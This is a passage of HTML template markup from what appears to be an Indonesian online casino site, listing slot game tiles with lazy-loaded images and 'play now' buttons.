      data-title="Ultimate Hold &#039;N&#039; Win" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b845d192b235c1505ff3b41088981af1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ultimate Hold &#039;N&#039; Win</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Stampede Bonanza" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/954b3c18e47d3d12610e7144718a942e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Stampede Bonanza</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="TNT Bonanza 2" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ecb79d8e71d2272e83880c370c1a9f24.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">TNT Bonanza 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Chief Hawks Spirit Walk" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/761d64dad886281c4a5b6ecae937dbfd.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Chief Hawks Spirit Walk</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Gold Gold 5000" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f977a730db87f06d65bba49fe6eaef86.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Gold Gold 5000</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Howling for Gold" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5c274798bc2ef0400a2f8d67ea792519.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Howling for Gold</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Spooktacular Bonanza" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a1563c426675ae9d858388d08469490d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Spooktacular Bonanza</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ronaldinho Scores Shoot &amp; Win" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d8c0cb6ccbeba9599cbc0df0a6714a15.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ronaldinho Scores Shoot &amp; Win</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Holly Jolly Cash Pig" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/17529d8e6259b99ae7c871dfb0df3eae.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Holly Jolly Cash Pig</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Burning Classics Royal Edition" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/79b0870c32e04e5e142d591b78da5fca.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Burning Classics Royal Edition</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Classic Coins" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/effe6e1b8b266e2c99603861659f37a0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Classic Coins</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bang Bang Reloaded" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/33a581ce40e35cc4860ae1290bd1ffa0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bang Bang Reloaded</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Boogie Boom" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8a0c747bb99e016b6ef570080044cc5d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Boogie Boom</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Wild Wings of Phoenix Deluxe" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/34e8e2ca642dcf2aae40ea197efa0cff.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Wild Wings of Phoenix Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dog Heist Shift &#039;N&#039; Win" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1f7b65263c114477c988fa13a281129d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dog Heist Shift &#039;N&#039; Win</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Butterfly Charms" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f674f65987dae5120b86fe16556464af.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Butterfly Charms</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bamboo Wilds" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ed2c76ddddba768ed219a80737891d5b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bamboo Wilds</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Billy Bob Boom" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/26d25f9c02b0a2826fa52fb0a707cea9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Billy Bob Boom</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Classic Fantastic" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1e616a2606bdfff24ff7cda7d368aba2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Classic Fantastic</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fortune &amp; Finery" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/43235b625aef93b50e9901cea729d584.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fortune &amp; Finery</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Holly Jolly Bonanza" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/22304713254644a93c0ecf0b5fa92a94.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Holly Jolly Bonanza</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jam Bonanza" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/832b08549f4ca65b2539aee370f813b2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jam Bonanza</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Light of Ra" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cf62a642404f7f83ec52119590f82ee8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Light of Ra</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Oasis" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/85525bd3c52626fd44fb19338fa78c0b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Oasis</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mammoth Tundra" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b5b8df5ebce5c89fb39f67387644d767.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mammoth Tundra</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Money Inc" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f26d381892e0c9313dbbbf89b8a80792.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Money Inc</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Power of the Vikings" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/20de3173589816dfaf5046ab960dd10a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Power of the Vikings</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Space Cows to the Moo&#039;n" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/39d7d86e5e091fa8bc56654bd0de9d16.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Space Cows to the Moo&#039;n</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Secret Book of Amun Ra" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ae4a371ddc5dbfff991a77b3294a7bcf.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Secret Book of Amun Ra</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Space Sam Walk and Win" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a8d4aecd6be2f9c438ecd379eb687b1a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Space Sam Walk and Win</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Diamond Hits" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e5455e80077aab9e22848985ad6bab74.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Diamond Hits</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Buffalo Hold and Win Extreme" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9c2ae4ab7d64c9fb5d83296d21209d29.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Buffalo Hold and Win Extreme</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ronaldinho Spins" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/36e08f372136d4a0c71a5e39341e159d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ronaldinho Spins</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Chillies" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/99949a631e748a5e9832158c30ac227f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Chillies</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fruit Heaven Hold and Win" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/188f91ed2f8b3cd9e0e5a98d4e8208ef.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fruit Heaven Hold and Win</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Smoking Pistols" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4ba8a57f8f6f1aee2768a69d8dad9680.webp?v=1.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Smoking Pistols</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Power of Rome" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9712990c30154c2957d1cbcb84502d54.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Power of Rome</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jesters Riches" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0aa7b2626939352a842f7a8e47c91154.webp?v=1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jesters Riches</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Payday Pig" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/46491598350b78a27aa43ac17046ccd9.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Payday Pig</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Power of Olympus" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5de3dbc39c11ad4cc8c16bb9bdcc4f69.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Power of Olympus</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
